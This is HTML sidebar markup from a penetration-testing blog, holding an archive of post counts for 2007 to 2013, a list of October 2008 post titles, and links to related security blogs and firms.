</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2008/10/maltego-malware-domain-list-transforms.html'>Maltego Malware Domain List Transforms</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/thoughts-on-why-we-need-exploit-code.html'>Thoughts on why we need exploit code and hacker tools</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/multiple-thoughts-on-multiple-security.html'>Multiple Thoughts on Multiple Security Issues</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/malware-targeting-industrial-control.html'>Malware targeting industrial control software(?)</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/chicagocon-fall-2008.html'>ChicagoCon Fall 2008</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/from-virus-alert-to-pwnage-part-2.html'>From Virus Alert to Pwnage Part 2</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/webapp-asssessments-rule-or-why-running.html'>Webapp Asssessments Rule or &#39;why running as &#39;dbo&#39; ...</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/successful-pentest-with-some-failures.html'>A Successful Pentest with some Failures.</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/for-dose-of-obvious.html'>For a dose of the obvious...</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/from-virus-alert-to-pwnage-part-1.html'>From Virus Alert to Pwnage Part 1</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/sex-offender-registry-law-fail.html'>Sex Offender Registry Law = FAIL</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/i-dont-normally-say-this.html'>I don&#39;t normally say this...</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/owasp-appsec-2008-conference-videos.html'>OWASP APPSEC 2008 Conference Videos Online</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html'>Notes from SANS Penetration Testing with Confidenc...</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/notes-from-sans-beyond-front-line.html'>Notes from SANS Beyond Front-Line Exploits Webcast</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/amex-fail.html'>AMEX = FAIL</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/california-rfid-law-fail.html'>California RFID Law = FAIL</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/toorconx-wrap-up.html'>ToorconX Wrap-Up</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/new-school-information-gathering.html'>New School Information Gathering ToorconX edition</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://twitter.com/carnal0wnage'>
<img alt='' height='55' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ghyphenhypheniFLhkqM-m2hhOj395gjoxwS4iiQYN3O3bhK91By_IC33zn3i4WUlDE8ihuOIji8sATkPWzdQXyBguIB3c9ng5Mnbt3m-g4xcz40tlbr5mYkxXm5PzgwXUId8KVbuhMywEvJ02BS4/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow carnal0wnage</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Blogs</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.laresblog.com/'>Lares Blog</a></li>
<li><a href='https://community.rapid7.com/community/metasploit?view=blog'>Metasploit Blog</a></li>
<li><a href='http://www.room362.com/'>Room 362</a></li>
<li><a href='http://blog.pentestify.com/'>Pentestify</a></li>
<li><a href='http://www.skullsecurity.org/blog/'>SkullSecurity</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://twitter.com/attackresearch'>
<img alt='' height='55' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPVxidJw_10Qk4Piw5U97itPq1HaZIx1p9rT9HLESqbA319cakvCveY9JdNndy4nRbBlyoTPTXr4p5Pes8Xy0LadnqvtdhkDsXzUY5NOnN-cekqTJsF6yTEg3lqvijP_Z5Nry6Lm6oUh8/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow Attack Research</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://lares.com/'>Lares Consulting</a></li>
<li><a href='http://www.attackresearch.com/'>Attack Research</a></li>
